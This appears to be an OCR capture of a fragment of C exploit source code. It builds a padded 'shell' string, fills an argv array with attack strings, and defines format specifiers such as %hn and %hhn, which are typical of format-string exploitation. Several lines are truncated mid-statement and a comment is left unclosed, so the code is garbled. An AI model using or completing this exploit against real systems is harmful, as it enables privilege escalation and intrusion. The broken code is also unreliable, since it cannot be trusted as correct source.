
        /* since file is 16 bytes aligned on the stack,
         * characters padding ensures shell is 4 bytes 
        for ( i = 0; i < 3; i++ ) {

            shell[ size + i ] = 'X';

        }

        shell[ size + i ] = '\0';

        for ( string = shell; string <= shell+size+i; s
            if ( array_of_strings(&aos_argv, string) ) 
                return( -1 );

            }

        }

        return( 0 );

    }

    #define S "%s"

    #define C "%c"

    #define HN "%hn"

    #define HHN "%hhn"

    /* file() */

    int file()

    {

        size_t size;

        unsigned int i, j;

        char * file;

        int number;

        unsigned int argv_file;
